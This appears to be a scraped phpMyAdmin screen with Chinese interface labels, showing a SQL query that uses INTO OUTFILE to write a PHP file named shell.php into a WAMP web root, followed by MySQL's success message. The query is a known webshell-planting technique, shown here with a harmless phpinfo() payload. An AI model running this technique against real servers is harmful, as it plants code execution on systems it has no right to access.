 1 select '<?php phpinfo();?>' into outfile "C:\\wamp\www\shell.php"
清除 格式 获取自动保存的查询
绑定参数
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 完成后回滚 启用外键约束 执行
隐藏查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0016 秒。)
select '<?php phpinfo();?>' into outfile "C:\\wamp\www\shell.php"
性能分析 [编辑内嵌] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新]
查询结果操作